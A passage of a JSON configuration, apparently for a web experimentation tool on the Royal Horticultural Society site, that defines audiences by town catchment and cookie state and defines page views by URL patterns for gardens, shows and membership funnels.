"value": null}]]]]}, {"id": "5005206883139584", "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BRISTOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOUCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELTENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWINDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CIRENCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPPENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STROUD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TROWBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTONSUPERMARE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FROME"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALMESBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEYNSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORDONAVON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NAILSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURSLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CORSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOTTONUNDEREDGE"}]]]}, {"id": "5098481111531520", "name": "Search Term: Dogs (rhs.org.uk)", "conditions": ["and", ["or", ["or", {"match": null, "name": "audiences", "type": "vendor.google_analytics_4_audience_targeting", "value": "11238503400"}]]]}, {"id": "5356299051859968", "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "joint|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "5746323723386880", "name": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshh"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5872909059620864", "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "individual|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "6308678253412352", "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|HUNSTANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOWNHAMMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSLYNN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWAFFHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEREHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELLSNEXTTHESEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATYARMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWALSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WYMONDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ATTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROMER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WISBECH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PETERBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPALDING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKEGNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGSUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SPILSBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAINFLEETALLSAINTS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRANDON"}]]]}, {"id": "6584324254859264", "name": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhshc"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "google_analytics_4", "global_is_use_gtm": "on"}, {"id": "google_analytics_4_audience_targeting", "dataFetchMethod": "internal_list", "ga4_id_type": "ga4_id_type_device_id", "ga4_user_id": ""}, {"id": "google_universal_analytics"}], "views": [{"id": "22895870229", "category": "other", "apiName": "22397541806_site_wide", "name": "All pages 1", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "www.rhs.org.uk"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23704020530", "category": "other", "apiName": "22397541806_rhs_chelsea_lp", "name": "Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23767381528", "category": "other", "apiName": "22397541806_join_page_", "name": "Membership Join LP (/join)", "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join#join-gift"}], ["not", ["or", {"match": "exact", "type": "url", "value": "https://www.rhs.org.uk/join-membership"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "23891662065", "category": "other", "apiName": "22397541806_hampton_court_lp", "name": "Show Hampton Court LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24608280851", "category": "other", "apiName": "22397541806_0004_rhs_home_page_", "name": "01 - Home page (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24913300423", "category": "other", "apiName": "22397541806_donate_to_the_rhs", "name": "Donate to the RHS (/about-us/support-us/making-a-donation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/support-us/making-a-donation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24939870163", "category": "other", "apiName": "22397541806_rhs_bridgewater_garden_main_page", "name": "Gardens Bridgewater LP (/gardens/bridgewater)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24957170238", "category": "other", "apiName": "22397541806_rhs_wisley_garden", "name": "Gardens Wisley LP (/gardens/wisley)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "24961830732", "category": "other", "apiName": "22397541806_rhs_partner_gardens", "name": "Gardens - Partner Gardens LP (/gardens/partner-gardens)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26609870660", "category": "other", "apiName": "22397541806_staging_homepage_", "name": "Staging Homepage (/)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://staging.rhs.org.uk/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26659571776", "category": "other", "apiName": "22397541806_all_pages_excl_gardens_chelsea_hampton_tatton_wespea", "name": "All pages 3 (excl. /gardens, gardens LP, /chelsea, /hampton, /tatton, /we-speak-plant /my-account. support, MERAC)", "staticConditions": ["and", ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/virtual-chelsea"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/education-learning/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardening-for-the-environment/we-speak-plant"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}, {"match": "substring", "type": "url", "value": "https://gardentickets.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://support.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://staging.rhs.org.uk/"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/articles/rhs-garden-curators-pick-their-best-bulbs"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/rhs-peoples-choice-award/thank-you"}, {"match": "substring", "type": "url", "value": "https://qa.rhs.org.uk/"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/community-gardening"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/get-involved/get-involved-form?id="}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park/rhs-peoples-choice-award"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-student-membership"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/venue-hire/bridgewater"}, {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/get-involved/affiliated-societies/judges-speakers/find"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "sign_up_form_rhs_newsletter", "locator": "#OPT-data-capture", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "26671650383", "category": "other", "apiName": "22397541806_harlow_carr_lp_gardensharlowcarr", "name": "Gardens Harlow Carr LP (gardens/harlow-carr)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26763120426", "category": "other", "apiName": "22397541806_hyde_hall_lp_gardenshydehall", "name": "Gardens Hyde Hall LP (/gardens/hyde-hall)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26767090846", "category": "other", "apiName": "22397541806_tatton_park_lp", "name": "Tatton Park LP (/shows-events/rhs-flower-show-tatton-park)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-tatton-park"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26850290092", "category": "other", "apiName": "22397541806_rosemoor_lp_gardensrosemoor_", "name": "Gardens Rosemoor LP (/gardens/rosemoor)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28793940250", "category": "other", "apiName": "22397541806_partner_garden_find_a_partner_garden_lp_gardenspartn", "name": "Gardens - Find a Partner garden LP (/gardens/partner-gardens/find-a-partner-garden)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/partner-gardens/find-a-partner-garden"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29256460600", "category": "other", "apiName": "22397541806_all_shows_pages_showsevents", "name": "Shows Events all pages (/shows-events*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/shows-events"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29559770365", "category": "other", "apiName": "22397541806_all_garden_details_pages_gardensgardendetails", "name": "Gardens Details pages (/gardens/GardenDetails*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/gardens/GardenDetails"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29740280308", "category": "other", "apiName": "22397541806_harlow_carr_plan_your_visit_gardensharlowcarrplanyou", "name": "Gardens Harlow Carr: Plan Your Visit (/gardens/harlow-carr/Plan-your-visit)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/Plan-your-visit"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29758370405", "category": "other", "apiName": "22397541806_summer_at_the_5_garden_pages_whatsonsummerholidaysga", "name": "Gardens Summer at the 5 Garden Pages (/whats-on/summer-holidays-GARDENNAME)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/summer-holidays"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/summer-holidays"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29967490384", "category": "other", "apiName": "22397541806_3_option_targeting_pagetemplate_adviceprofilepage_on", "name": "02 - Targeting page Template AdviceProfilePage (Exclud. /garden-design)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"AdviceProfilePage\"]"}], ["not", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk\\/garden-design\\/"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30034280093", "category": "other", "apiName": "22397541806_targeting_pagetemplate_growyourownprofile", "name": "04 - Targeting page Template GrowYourOwnProfile", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowYourOwnProfile\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30351280601", "category": "other", "apiName": "22397541806_be_the_first_to_know_about_rhs_flower_shows__newssho", "name": "Shows sign up page - (/news/shows-news-sign-up)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/news/shows-news-sign-up"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4520914038030336", "category": "other", "apiName": "22397541806_contact_us_page", "name": "contact us page", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/contact-us"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4537327350448128", "category": "other", "apiName": "22397541806_targeting_page_template_inspirationarticle", "name": "07 - Targeting page Template InspirationArticle", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"InspirationArticle\"]"}], ["not", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/articles/impact-of-a3-roadworks-on-rhs"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4566994389827584", "category": "other", "apiName": "22397541806_support_membership_funnel__step_4_gift_pack", "name": "Support Membership Funnel \u2013 Step 4 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/ConfirmGiftPackDetails\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4568709109383168", "category": "other", "apiName": "22397541806_rhs_bridgewater_membership_reclaim_promo_page_4684", "name": "Membership Bridgewater Reclaim Promo Page (/4684)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4684"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4599133126787072", "category": "other", "apiName": "22397541806_rhs_gardening_advice_page_for_members", "name": "Membership Gardening Advice page (for members)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/rhs-gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4613861307842560", "category": "other", "apiName": "22397541806_special_offers__shop", "name": "Shop Special Offers page (/shop/special-offers)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shop/special-offers"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4661407203983360", "category": "other", "apiName": "22397541806_all_my_account_pages_myaccount", "name": "My account pages (/my-account/*)", "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.rhs.org.uk/my-account/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4700571630829568", "category": "other", "apiName": "22397541806_rhs_glow_event_landing_pages", "name": "Gardens Glow Event Landing Pages", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/(bridgewater|wisley|rosemoor|harlow-carr|hyde-hall)\\/whats-on\\/\\1-glow$|^https:\\/\\/www\\.rhs\\.org\\.uk\\/gardens\\/articles\\/glow-illuminations$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4752849234558976", "category": "other", "apiName": "22397541806_whats_on_at_rhs_wisley", "name": "Gardens What's on at RHS Wisley", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4761404218015744", "category": "other", "apiName": "22397541806_refer_a_friend_lp_membershipreferafriend", "name": "Membership Refer a friend LP (/membership/refer-a-friend)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/membership/refer-a-friend"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/refer"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4789886151032832", "category": "other", "apiName": "22397541806_rhs_garden_tickets_confirmation_page_confirmationasp", "name": "Merac - Garden Tickets Confirmation Pages (/Confirmation.aspx)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/gardentickets\\.rhs\\.org\\.uk\\/(rhshh|rhswi|rhsbw|rhsrm|rhshc)\\/Confirmation\\.aspx(\\?.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4814365245833216", "category": "other", "apiName": "22397541806_my_account__gardening_advice", "name": "My Account - Gardening Advice (/my-account/gardening-advice)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/my-account/gardening-advice"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4825582209859584", "category": "other", "apiName": "22397541806_targeting_page_template_genuspage", "name": "08 - Targeting page Template GenusPage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GenusPage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4947512407097344", "category": "other", "apiName": "22397541806_whats_on_at_rosemoor", "name": "Gardens What's on at Rosemoor", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4975324899835904", "category": "other", "apiName": "22397541806_christmas_with_the_rhs", "name": "Christmas with the RHS", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/christmas-with-the-rhs"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "4980364523864064", "category": "other", "apiName": "22397541806_chelsea_lp", "name": "Shows Chelsea LP (/shows-events/rhs-chelsea-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5016460020416512", "category": "other", "apiName": "22397541806_email_sign_up_successful", "name": "Email sign up successful page (/email-signup-confirmation)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/about-us/email-signup-confirmation"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5130062740062208", "category": "other", "apiName": "22397541806_plants_search_form_plantssearchform", "name": "Plants Search Form (/plants/search-form)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/search-form"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5139249746411520", "category": "other", "apiName": "22397541806_rhs_membership_reclaim_promo_pages__all_gardens_4680", "name": "Membership Reclaim Promo Pages - All Gardens (/468[0-4])", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/www\\.rhs\\.org\\.uk\\/join\\/promo\\/468[0-4]$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5187608895553536", "category": "other", "apiName": "22397541806_all_5x_garden_lps_gardens_", "name": "09 - Garden Landing Pages \u2013 All 5 Gardens LP", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5190036786774016", "category": "other", "apiName": "22397541806_chelsea_ticket_options_lp", "name": "Shows Ticket Options pages (/shows-events/rhs-x-flower-show/ticket-options)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-chelsea-flower-show/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/malvern-spring-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-flower-show-wentworth-woodhouse/ticket-options"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "buy_public_tickets", "locator": ".ticket-details > div:nth-of-type(3) .button", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "buy_members_tickets", "locator": ".ticket-details > div:nth-of-type(2) .button", "locatorType": "css_selector", "valueType": "string"}]}, {"id": "5244719781904384", "category": "other", "apiName": "22397541806_rhs_harlow_carr_membership_reclaim_promo_page_4683", "name": "Membership Harlow Carr Reclaim Promo Page (/4683)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "www.rhs.org.uk/join/promo/4683"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5326148805066752", "category": "other", "apiName": "22397541806_trials_awards_page", "name": "Plants Trials awards LP (/plants/trials-awards)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/plants/trials-awards"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5353160554840064", "category": "other", "apiName": "22397541806_shows_badminton_lp_showseventsrhsbadmintonflowershow", "name": "Shows Badminton LP (/shows-events/rhs-badminton-flower-show)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5492708135927808", "category": "other", "apiName": "22397541806_support_membership_funnel__step_2_gift_pack", "name": "Support Membership Funnel \u2013 Step 2 (Gift Pack)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/MembershipGiftPackSummary\\.aspx$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5495629602881536", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_2_payment_details", "name": "Support Membership Funnel \u2013 Payment Details (Step 2/3)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://support.rhs.org.uk/PayerDetails.aspx"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5497829819940864", "category": "other", "apiName": "22397541806_targeting_page_template_growingguidepage", "name": "05 - Targeting page Template GrowingGuidePage", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "https:\\/\\/www\\.rhs\\.org\\.uk"}], ["or", {"type": "element_present", "value": "[data-page-template=\"GrowingGuidePage\"]"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5521861931958272", "category": "other", "apiName": "22397541806_oct_half_term_the_rhs__oct_half_term_at_5_gardens_lp", "name": "Gardens Half term Garden Pages (/whats-on/half-term)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/bridgewater/whats-on/half-term-at-bridgewater"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/harlow-carr/whats-on/family-fun-for-half-term"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/hyde-hall/whats-on/half-term-at-hyde-hall"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/rosemoor/whats-on/half-term-family-fun-at-rosemoor"}, {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/gardens/wisley/whats-on/half-term"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5548402155454464", "category": "other", "apiName": "22397541806_wisley_reclaim_promo_page_4680", "name": "Membership Wisley Reclaim Promo Page (/4680)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/join/promo/4680"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5556866978152448", "category": "other", "apiName": "22397541806_rhs_flower_show_tickets_lp", "name": "Shows tickets LP (/shows-events/tickets)", "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.rhs.org.uk/shows-events/tickets"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5593672767504384", "category": "other", "apiName": "22397541806_rhs_membership_funnel__step_1_individual__joint", "name": "Support Membership Funnel - Step 1 (Individual & Joint)", "staticConditions": ["and", ["or", {"match": "regex", "type": "url", "value": "^https:\\/\\/support\\.rhs\\.org\\.uk\\/Membership(Individual|Joint)\\.aspx\\?PromoCode=3212(&.*)?$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5637792746176512", "category": "other", "apiName": 